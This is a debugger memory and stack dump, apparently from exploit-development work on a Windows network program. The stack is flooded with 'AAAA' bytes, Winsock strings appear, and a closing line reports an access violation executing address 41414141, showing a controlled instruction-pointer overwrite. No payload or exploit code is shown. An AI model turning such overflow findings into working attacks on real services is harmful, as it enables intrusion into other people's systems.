 Address Hex dump ASCII
31172000 FF FF FF FF 00 00 00 00 ....
31172008 00 00 00 00 00 00 00 00 ........
31172010 00 40 00 00 00 00 00 00 .@......
31172018 00 00 00 00 00 00 00 00 ........
31172020 70 1D 17 31 00 00 00 00 p#‡1....
31172028 00 00 00 00 00 00 00 00 ........
31172030 00 00 00 00 FF FF FF FF ....
31172038 00 00 00 00 FF FF FF FF ....
31172040 00 00 00 00 FF FF FF FF ....
31172048 00 00 00 00 00 00 00 00 ........
31172050 00 00 00 00 00 00 00 00 ........
31172058 00 00 00 00 00 00 00 00 ........
31172060 00 00 00 00 00 00 00 00 ........
31172068 00 00 00 00 00 00 00 00 ........
31172070 00 00 00 00 00 00 00 00 ........
31172078 00 00 00 00 00 00 00 00 ........
31172080 00 00 00 00 00 00 00 00 ........
31172088 00 00 00 00 00 00 00 00 ........
31172090 00 00 00 00 00 00 00 00 ........
31172098 00 00 00 00 00 00 00 00 ........
311720A0 00 00 00 00 00 00 00 00 ........
311720A8 00 00 00 00 00 00 00 00 ........
311720B0 00 00 00 00 00 00 00 00 ........
311720B8 00 00 00 00 00 00 00 00 ........
311720C0 00 00 00 00 00 00 00 00 ........
311720C8 00 00 00 00 00 00 00 00 ........
311720D0 00 00 00 00 00 00 00 00 ........
311720D8 00 00 00 00 00 00 00 00 ........
311720E0 00 00 00 00 00 00 00 00 ........
311720E8 00 00 00 00 00 00 00 00 ........
311720F0 00 00 00 00 00 00 00 00 ........
311720F8 00 00 00 00 00 00 00 00 ........
31172100 00 00 00 00 00 00 00 00 ........
31172108 00 00 00 00 00 00 00 00 ........
31172110 00 00 00 00 00 00 00 00 ........
31172118 00 00 00 00 00 00 00 00 ........
31172120 00 00 00 00 00 00 00 00 ........
31172128 00 00 00 00 00 00 00 00 ........
31172130 00 00 00 00 00 00 00 00 ........
31172138 00 00 00 00 00 00 00 00 ........
31172140 00 00 00 00 00 00 00 00 ........
31172148 00 00 00 00 00 00 00 00 ........
31172150 00 00 00 00 00 00 00 00 ........
0028F930 41414141 AAAA
0028F934 41414141 AAAA
0028F938 41414141 AAAA
0028F93C 41414141 AAAA
0028F940 41414141 AAAA
0028F944 41414141 AAAA
0028F948 41414141 AAAA
0028F94C 41414141 AAAA
0028F950 41414141 AAAA
0028F954 41414141 AAAA
0028F958 41414141 AAAA
0028F95C 41414141 AAAA
0028F960 41414141 AAAA
0028F964 41414141 AAAA
0028F968 41414141 AAAA
0028F96C 41414141 AAAA
0028F970 41414141 AAAA
0028F974 41414141 AAAA
0028F978 00000A0D ....
0028F97C 00000000 ....
0028F980 0F270002 .'*
0028F984 00000000 ....
0028F988 7FFEFFFF
0028F98C 00000001 ...
0028F990 00000001 ...
0028F994 0000024A J..
0028F998 00000078 x...
0028F99C 0000007C |...
0028F9A0 02020202
0028F9A4 536E6957 WinS
0028F9A8 206B636F ock
0028F9AC 00302E32 2.0.
0028F9B0 00615710 Wa.
0028F9B4 776CA343 Cúlw RETURN to ntdll.776CA343 from ntdll.RtlFillMemoryUlong
0028F9B8 00615720 Wa.
0028F9BC 000008C0 ..
0028F9C0 FEEEFEEE
0028F9C4 0000008B ï...
0028F9C8 006152B8 Ra.
0028F9CC 00610000 ..a.
0028F9D0 00615FE0 _a.
0028F9D4 0028FAEC ∞·(.
0028F9D8 0028FA30 0·(.
0028F9DC 00000001 ...
0028F9E0 00000000 ....
[10:11:27] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to program
Paused
10:11 AM
2/27/2020